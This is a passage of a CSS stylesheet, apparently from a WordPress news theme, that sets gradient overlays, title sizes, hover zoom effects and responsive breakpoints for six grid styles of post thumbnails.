  .td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
  .td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: #54a3db;
    background: -moz-linear-gradient(45deg, #54a3db 0%, #4bcf77 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #54a3db), color-stop(100%, #4bcf77));
    background: -webkit-linear-gradient(45deg, #54a3db 0%, #4bcf77 100%);
    background: -o-linear-gradient(45deg, #54a3db 0%, #4bcf77 100%);
    background: -ms-linear-gradient(45deg, #54a3db 0%, #4bcf77 100%);
    background: linear-gradient(45deg, #54a3db 0%, #4bcf77 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#54a3db', endColorstr='#4bcf77', GradientType=1);
  }
  .td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
  .td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: #f4d03f;
    background: -moz-linear-gradient(-45deg, #f4d03f 0%, #f27a35 100%);
    background: -webkit-gradient(left top, right bottom, color-stop(0%, #f4d03f), color-stop(100%, #f27a35));
    background: -webkit-linear-gradient(-45deg, #f4d03f 0%, #f27a35 100%);
    background: -o-linear-gradient(-45deg, #f4d03f 0%, #f27a35 100%);
    background: -ms-linear-gradient(-45deg, #f4d03f 0%, #f27a35 100%);
    background: linear-gradient(135deg, #f4d03f 0%, #f27a35 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4d03f', endColorstr='#f27a35', GradientType=1);
  }
  .td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
  .td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: #d760b7;
    background: -moz-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -webkit-gradient(left top, right bottom, color-stop(0%, #d760b7), color-stop(100%, #3b78b4));
    background: -webkit-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -o-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -ms-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: linear-gradient(135deg, #d760b7 0%, #3b78b4 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
  }
  .td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,
  .td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: #4db2ec;
    background: -moz-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #4db2ec), color-stop(100%, #4a8f5e));
    background: -webkit-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -o-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -ms-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
  }
  .td-grid-style-2 .td-video-play-ico img,
  .td-grid-style-3 .td-video-play-ico img {
    opacity: 0.5;
  }
  /*
    Style 1
  */
  .td-grid-style-1 .td-meta-info-container {
    bottom: 0;
  }
  .td-grid-style-1 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 70%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(40%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    /* IE6-9 */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-1 .td-module-thumb a:last-child:before {
      height: 130% !important;
    }
  }
  .td-grid-style-1 .td-post-category {
    background-color: rgba(0, 0, 0, 0.7);
  }
  .td-grid-style-1 .td-big-thumb .td-big-grid-meta {
    width: 80%;
    margin: 0 0 0 20px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-1 .td-big-thumb .td-big-grid-meta {
      width: 90%;
      margin-left: 15px;
    }
  }
  .td-grid-style-1 .td-big-thumb .entry-title {
    font-size: 27px;
    font-weight: 500;
    line-height: 34px;
  }
  .td-grid-style-1 .td-big-thumb .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-1 .td-big-thumb .td-module-meta-info {
      margin-bottom: 18px;
    }
  }
  .td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
    width: 80%;
    margin: 20px 0 14px 19px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
      margin: 0 15px 11px;
    }
  }
  .td-grid-style-1 .td-medium-thumb .entry-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: 500;
  }
  .td-grid-style-1 .td-small-thumb .td-big-grid-meta {
    margin: 0 15px 11px;
  }
  .td-grid-style-1 .td-small-thumb .entry-title {
    margin-top: 2px;
    font-size: 16px;
    line-height: 21px;
    font-weight: 500;
  }
  .td-grid-style-1 .td-tiny-thumb .td-big-grid-meta {
    margin: 0 10px 10px 14px;
  }
  .td-grid-style-1 .td-tiny-thumb .entry-title {
    font-size: 15px;
    line-height: 17px;
    font-weight: 500;
  }
  .td-grid-style-1 .td-tiny-thumb .td-post-category {
    font-size: 9px;
    font-weight: 600;
    padding: 3px 5px;
    line-height: 1;
  }
  .td-grid-style-1.td-hover-1 .td-module-thumb .entry-thumb {
    transition: transform 0.3s ease, opacity 0.3s;
    -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;
  }
  .td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
  }
  .td-grid-style-1.td-hover-1 .td-post-category {
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
  }
  .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb {
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
  }
  .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    background-color: rgba(0, 0, 0, 0.1);
  }
  .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category {
    background-color: #4db2ec;
  }
  .td-grid-style-1 .td-video-play-ico img {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-1 .td-video-play-ico img {
      bottom: auto;
      left: auto;
      margin: 20px 20px 0;
    }
  }
  /*
    Style 2
  */
  .td-grid-style-2 .td-meta-info-container {
    bottom: 0;
  }
  .td-grid-style-2 .td-module-thumb a:last-child:before {
    -webkit-box-shadow: inset 0 0 50px 0 rgba(0, 0, 0, 0.5);
    -moz-box-shadow: inset 0 0 50px 0 rgba(0, 0, 0, 0.5);
    box-shadow: inset 0 0 50px 0 rgba(0, 0, 0, 0.5);
    opacity: 0.6;
  }
  .td-grid-style-2 .td-post-category {
    background-color: rgba(0, 0, 0, 0.2);
  }
  .td-grid-style-2 .td-big-grid-post.td-big-thumb .td-big-grid-meta {
    font-size: 34px;
  }
  .td-grid-style-2 .td-big-thumb .td-meta-info-container {
    position: static;
    top: 0;
    bottom: auto;
  }
  .td-grid-style-2 .td-big-thumb .td-big-grid-meta {
    width: 80%;
    margin: 20px 0 20px 20px;
    top: 0;
    position: absolute;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-2 .td-big-thumb .td-big-grid-meta {
      width: 90%;
      margin-left: 15px;
    }
  }
  .td-grid-style-2 .td-big-thumb .td-module-meta-info {
    position: absolute;
    bottom: 0;
  }
  .td-grid-style-2 .td-big-thumb .entry-title {
    font-size: 34px;
    line-height: 41px;
    /* responsive */
  }
  @media (max-width: 1140px) {
    .td-grid-style-2 .td-big-thumb .entry-title {
      font-weight: 500;
    }
  }
  .td-grid-style-2 .td-big-thumb.td-big-grid-post-1 .td-big-grid-meta {
    top: auto;
    bottom: -6px;
  }
  .td-grid-style-2 .td-big-thumb.td-big-grid-post-1 .td-module-meta-info {
    bottom: auto;
    right: 22px;
    top: 5px;
  }
  .td-grid-style-2 .td-medium-thumb .td-meta-info-container {
    top: 0;
    bottom: auto;
  }
  .td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
    width: 80%;
    margin: 20px 0 14px 19px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
      margin: 16px 15px 11px;
    }
  }
  .td-grid-style-2 .td-medium-thumb .entry-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: 500;
  }
  .td-grid-style-2 .td-small-thumb .td-meta-info-container {
    bottom: auto;
    top: 0;
    margin-top: 16px;
  }
  .td-grid-style-2 .td-small-thumb .td-big-grid-meta {
    margin: 0 15px 11px;
  }
  .td-grid-style-2 .td-small-thumb .entry-title {
    margin-top: 2px;
    font-size: 17px;
    line-height: 21px;
    font-weight: 500;
  }
  .td-grid-style-2 .td-tiny-thumb .td-meta-info-container {
    top: 0;
    bottom: auto;
  }
  .td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
    margin: 14px 10px 10px 14px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
      margin: 10px;
    }
  }
  .td-grid-style-2 .td-tiny-thumb .entry-title {
    font-size: 15px;
    line-height: 17px;
    font-weight: 500;
  }
  .td-grid-style-2 .td-tiny-thumb .td-post-category {
    font-size: 9px;
    font-weight: 600;
    padding: 3px 5px;
    line-height: 1;
  }
  .td-grid-style-2.td-hover-1 .td-module-thumb .entry-thumb {
    transition: transform 0.3s ease, opacity 0.3s;
    -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;
  }
  .td-grid-style-2.td-hover-1 .td-post-category {
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
  }
  .td-grid-style-2.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
  }
  .td-grid-style-2.td-hover-1 .td-big-grid-post:hover .td-post-category {
    background-color: rgba(0, 0, 0, 0.5);
  }
  /*
    Style 3
  */
  .td-grid-style-3 .td-meta-info-container {
    bottom: 0;
  }
  .td-grid-style-3 .td-module-thumb a:last-child:before {
    opacity: 0.8;
  }
  .td-grid-style-3 .td-post-category {
    background-color: rgba(0, 0, 0, 0.2);
  }
  .td-grid-style-3 .td-big-grid-post.td-big-thumb .td-big-grid-meta {
    font-size: 34px;
  }
  .td-grid-style-3 .td-big-thumb .td-meta-info-container {
    position: static;
    top: 0;
    bottom: auto;
  }
  .td-grid-style-3 .td-big-thumb .td-big-grid-meta {
    width: 80%;
    margin: 20px 0 20px 20px;
    top: 0;
    position: absolute;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-3 .td-big-thumb .td-big-grid-meta {
      width: 90%;
      margin-left: 15px;
    }
  }
  .td-grid-style-3 .td-big-thumb .td-module-meta-info {
    position: absolute;
    bottom: 0;
  }
  .td-grid-style-3 .td-big-thumb .entry-title {
    font-size: 34px;
    line-height: 41px;
    /* responsive */
  }
  @media (max-width: 1140px) {
    .td-grid-style-3 .td-big-thumb .entry-title {
      font-weight: 500;
    }
  }
  .td-grid-style-3 .td-big-thumb .entry-title a {
    text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
  }
  .td-grid-style-3 .td-big-thumb.td-big-grid-post-1 .td-big-grid-meta {
    top: auto;
    bottom: -6px;
  }
  .td-grid-style-3 .td-big-thumb.td-big-grid-post-1 .td-module-meta-info {
    bottom: auto;
    right: 22px;
    top: 5px;
  }
  .td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
    width: 80%;
    margin: 20px 0 14px 19px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
      margin: 0 15px 11px;
    }
  }
  .td-grid-style-3 .td-medium-thumb .entry-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: 500;
  }
  .td-grid-style-3 .td-medium-thumb .entry-title a {
    text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
  }
  .td-grid-style-3 .td-small-thumb .td-big-grid-meta {
    margin: 0 15px 11px;
  }
  .td-grid-style-3 .td-small-thumb .entry-title {
    margin-top: 2px;
    font-size: 17px;
    line-height: 21px;
    font-weight: 500;
  }
  .td-grid-style-3 .td-small-thumb .entry-title a {
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  }
  .td-grid-style-3 .td-tiny-thumb .td-big-grid-meta {
    margin: 0 10px 10px 14px;
  }
  .td-grid-style-3 .td-tiny-thumb .entry-title {
    font-size: 15px;
    line-height: 17px;
    font-weight: 500;
  }
  .td-grid-style-3 .td-tiny-thumb .entry-title a {
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  }
  .td-grid-style-3 .td-tiny-thumb .td-post-category {
    font-size: 9px;
    font-weight: 600;
    padding: 3px 5px;
    line-height: 1;
  }
  .td-grid-style-3.td-hover-1 .td-module-thumb .entry-thumb {
    transition: transform 0.3s ease, opacity 0.3s;
    -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;
  }
  .td-grid-style-3.td-hover-1 .td-post-category {
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
  }
  .td-grid-style-3.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
  }
  .td-grid-style-3.td-hover-1 .td-big-grid-post:hover .td-post-category {
    background-color: rgba(0, 0, 0, 0.5);
  }
  /*
    Style 4
  */
  .td-grid-style-4 .td-meta-info-container {
    bottom: 0;
    z-index: 1;
  }
  .td-grid-style-4 .td-post-category {
    background-color: rgba(0, 0, 0, 0.4);
  }
  .td-grid-style-4 .entry-title {
    background-color: #4db2ec;
    background-color: rgba(77, 178, 236, 0.7);
  }
  .td-grid-style-4 .entry-title a {
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  }
  .td-grid-style-4 .td-module-meta-info {
    margin: 0;
    padding: 5px 7px 6px;
    background-color: rgba(0, 0, 0, 0.4);
    display: table;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-4 .td-module-meta-info {
      display: none;
    }
  }
  .td-grid-style-4 .td-big-thumb .td-meta-info-container {
    width: 80%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-4 .td-big-thumb .td-meta-info-container {
      width: 100%;
    }
  }
  .td-grid-style-4 .td-big-thumb .td-post-category {
    margin-bottom: 0;
    display: table;
  }
  .td-grid-style-4 .td-big-thumb .td-module-meta-info {
    margin: 0;
  }
  .td-grid-style-4 .td-big-thumb .entry-title {
    font-size: 28px;
    line-height: 35px;
    font-weight: 500;
    padding: 3px 8px 6px;
  }
  .td-grid-style-4 .td-medium-thumb .entry-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: 500;
    padding: 4px 11px 6px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-4 .td-medium-thumb .entry-title {
      padding: 5px 7px 6px;
    }
  }
  .td-grid-style-4 .td-medium-thumb .td-post-category {
    margin-bottom: 0;
    display: table;
  }
  .td-grid-style-4 .td-small-thumb .td-post-category {
    margin-bottom: 0;
    display: table;
  }
  .td-grid-style-4 .td-small-thumb .td-module-meta-info {
    margin: 0;
  }
  .td-grid-style-4 .td-small-thumb .entry-title {
    font-size: 16px;
    line-height: 21px;
    font-weight: 500;
    padding: 5px 7px 6px;
  }
  .td-grid-style-4 .td-tiny-thumb .td-big-grid-meta {
    margin: 0 10px 10px 14px;
  }
  .td-grid-style-4 .td-tiny-thumb .entry-title {
    font-size: 15px;
    line-height: 17px;
    font-weight: 500;
    padding: 5px 7px 6px;
    margin-right: 3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-4 .td-tiny-thumb .entry-title {
      margin-right: 0;
    }
  }
  .td-grid-style-4 .td-tiny-thumb .td-post-category {
    font-size: 9px;
    font-weight: 600;
    padding: 3px 5px;
    line-height: 1;
    margin-bottom: 0;
    display: table;
  }
  .td-grid-style-4 .td-tiny-thumb .td-big-grid-meta {
    margin: 0;
  }
  .td-grid-style-4.td-hover-1 .td-module-thumb .entry-thumb {
    transition: transform 0.3s ease, opacity 0.3s;
    -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;
  }
  .td-grid-style-4.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
  }
  /*
    Style 5
  */
  .td-grid-style-5 .td-meta-info-container {
    top: 0;
    bottom: 0;
    text-align: center;
    margin: 0;
    font-size: 0;
    width: 100%;
  }
  .td-grid-style-5 .td-meta-info-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
  .td-grid-style-5 .td-big-grid-post.td-big-thumb .td-big-grid-meta {
    font-size: 34px;
  }
  .td-grid-style-5 .td-meta-align {
    display: inline-block;
    vertical-align: middle;
  }
  .td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td-grid-style-5 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    background-color: rgba(0, 0, 0, 0.6);
    z-index: 1;
  }
  .td-grid-style-5 .td-post-category {
    background-color: rgba(0, 0, 0, 0.7);
    margin-top: 0;
  }
  .td-grid-style-5 .td-big-thumb .td-meta-info-container {
    padding: 0 30px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-5 .td-big-thumb .td-meta-info-container {
      padding: 0 15px;
    }
  }
  .td-grid-style-5 .td-big-thumb .entry-title {
    font-size: 28px;
    line-height: 36px;
    /* responsive */
  }
  @media (max-width: 1140px) {
    .td-grid-style-5 .td-big-thumb .entry-title {
      font-weight: 500;
    }
  }
  .td-grid-style-5 .td-medium-thumb .td-meta-info-container {
    padding: 0 25px;
  }
  .td-grid-style-5 .td-medium-thumb .entry-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: 500;
  }
  .td-grid-style-5 .td-small-thumb .td-meta-info-container {
    padding: 0 15px;
  }
  .td-grid-style-5 .td-small-thumb .entry-title {
    margin-top: 2px;
    font-size: 16px;
    line-height: 21px;
    font-weight: 500;
  }
  .td-grid-style-5 .td-tiny-thumb .td-big-grid-meta {
    padding: 0 10px;
  }
  .td-grid-style-5 .td-tiny-thumb .entry-title {
    font-size: 15px;
    line-height: 17px;
    font-weight: 500;
  }
  .td-grid-style-5 .td-tiny-thumb .entry-title a {
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  }
  .td-grid-style-5 .td-tiny-thumb .td-post-category {
    font-size: 9px;
    font-weight: 600;
    padding: 3px 5px;
    line-height: 1;
  }
  .td-grid-style-5 .td-video-play-ico img {
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
  }
  .td-grid-style-5.td-hover-1 .td-module-thumb a:last-child:before {
    -webkit-transition: box-shadow 0.3s ease;
    -moz-transition: box-shadow 0.3s ease;
    -o-transition: box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease;
  }
  .td-grid-style-5.td-hover-1 .td-module-thumb .entry-thumb {
    transition: transform 0.3s ease, opacity 0.3s;
    -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;
  }
  .td-grid-style-5.td-hover-1 .td-post-category {
    background-color: rgba(0, 0, 0, 0.7);
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
  }
  .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    box-shadow: inset 0 0 50px 0 rgba(0, 0, 0, 0.75);
  }
  .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
  }
  .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category {
    background-color: #4db2ec;
  }
  /*
    Style 6
  */
  .td-grid-style-6 .td-meta-info-container {
    top: 0;
    bottom: 0;
    text-align: center;
    margin: 0;
    font-size: 0;
    width: 100%;
  }
  .td-grid-style-6 .td-meta-info-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
  .td-grid-style-6 .td-big-grid-meta {
    position: relative;
    text-align: center;
    padding: 0 10%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-6 .td-big-grid-meta {
      padding: 0 4%;
    }
  }
  .td-grid-style-6 .td-big-grid-post .td-big-grid-meta .entry-title {
    display: inline-block;
    width: 100%;
    font-weight: 300;
    margin-bottom: 0 !important;
  }
  .td-grid-style-6 .td-big-grid-post .entry-title {
    text-transform: uppercase;
  }
  .td-grid-style-6 .td-big-grid-post.td-big-thumb .td-big-grid-meta {
    font-size: 34px;
  }
  .td-grid-style-6 .td-big-grid-wrapper .td-big-grid-post .td-big-grid-meta {
    margin: 0;
  }
  .td-grid-style-6 .td-meta-align {
    display: inline-block;
    vertical-align: middle;
  }
  .td-grid-style-6 .td-big-grid-post .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td-grid-style-6 .td-module-thumb a:last-child:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 1;
    background-color: #000;
    opacity: 0.7;
    top: 0;
  }
  .td-grid-style-6 .td-post-category {
    -webkit-transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
    -moz-transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
    -o-transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
    transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
  }
  .td-grid-style-6 .td-post-category:hover {
    background-color: #fff;
    color: #000;
  }
  .td-grid-style-6 .td-big-grid-post .td-post-category {
    font-size: 10px;
    padding: 2px 6px;
    line-height: 13px;
    margin-bottom: 10px;
  }
  .td-grid-style-6 .td-video-play-ico {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-6 .td-video-play-ico {
      display: none;
    }
  }
  .td-grid-style-6 .td-video-play-ico img {
    top: 10px !important;
    bottom: auto;
    left: auto;
    right: 10px;
    width: 30px;
  }
  .td-grid-style-6 .td-big-thumb .entry-title {
    font-size: 37px;
    line-height: 45px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-6 .td-big-thumb .entry-title {
      font-size: 22px !important;
      line-height: 26px !important;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-6 .td-big-thumb .entry-title {
      font-size: 26px !important;
      line-height: 28px !important;
    }
  }
  .td-grid-style-6 .td-medium-thumb .entry-title {
    font-size: 24px;
    line-height: 28px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-6 .td-medium-thumb .entry-title {
      font-size: 18px !important;
      line-height: 21px !important;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-6 .td-medium-thumb .entry-title {
      font-size: 20px !important;
      line-height: 24px !important;
    }
  }
  .td-grid-style-6 .td-small-thumb .entry-title {
    font-size: 18px;
    line-height: 22px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-6 .td-small-thumb .entry-title {
      font-size: 13px !important;
      line-height: 15px !important;
    }
  }
  .td-grid-style-6 .td-small-thumb .td-module-comments {
    display: none;
  }
  .td-grid-style-6 .td-tiny-thumb .entry-title {
    font-size: 14px;
    line-height: 18px;
    font-weight: 400;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-6 .td-tiny-thumb .entry-title {
      font-size: 13px !important;
      line-height: 16px !important;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-6 .td-tiny-thumb .entry-title {
      font-size: 11px !important;
      line-height: 13px !important;
      margin: 5px 0;
    }
  }
  .td-grid-style-6 .td-tiny-thumb .td-post-category,
  .td-grid-style-6 .td-tiny-thumb .td-module-comments {
    display: none;
  }
  .td-grid-style-6 .td-tiny-thumb .td-module-meta-info {
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-grid-style-6 .td-tiny-thumb .td-module-meta-info {
      display: none;
    }
  }
  .td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-meta-info-container .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-meta-info-container .entry-title {
      font-size: 16px !important;
      line-height: 21px !important;
    }
  }
  .td-grid-style-6.td-hover-1 {
    /* responsive desktop - disable all effects on devices */
  }
  @media (min-width: 1025px) {
    .td-grid-style-6.td-hover-1 .entry-thumb {
      -webkit-transition: transform 0.6s ease 0s;
      -moz-transition: transform 0.6s ease 0s;
      -o-transition: transform 0.6s ease 0s;
      transition: transform 0.6s ease 0s;
      transform: scale(1.1);
      -webkit-transform: scale(1.1);
      -moz-transform: scale(1.1);
      -ms-transform: scale(1.1);
      -o-transform: scale(1.1);
    }
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
      content: '';
      width: 100%;
      height: 100%;
      position: absolute;
      z-index: 1;
      background-color: #4db2ec;
      opacity: 0;
      top: 0;
      left: 0;
      pointer-events: none;
      -webkit-transition: opacity 0.4s ease 0.2s;
      -moz-transition: opacity 0.4s ease 0.2s;
      -o-transition: opacity 0.4s ease 0.2s;
      transition: opacity 0.4s ease 0.2s;
    }
    .td-grid-style-6.td-hover-1 .td-module-thumb a:last-child:after {
      position: absolute;
      top: 0;
      left: 0;
      width: 160%;
      height: 100%;
      background: rgba(255, 255, 255, 0.2);
      content: '';
      z-index: 1;
      transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
      -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
      -moz-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
      -ms-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
      -o-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
    }
    .td-grid-style-6.td-hover-1 .td-module-comments {
      -webkit-transition: opacity 0.6s ease 0s;
      -moz-transition: opacity 0.6s ease 0s;
      -o-transition: opacity 0.6s ease 0s;
      transition: opacity 0.6s ease 0s;
      opacity: 0;
    }
    .td-grid-style-6.td-hover-1 .td-big-grid-post:hover .entry-thumb {
      transform: scale(1);
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1);
    }
    .td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-comments {
      opacity: 1;
    }
    .td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after {
      -webkit-transition: transform 0.7s ease 0s;
      -moz-transition: transform 0.7s ease 0s;
      -o-transition: transform 0.7s ease 0s;
      transition: transform 0.7s ease 0s;
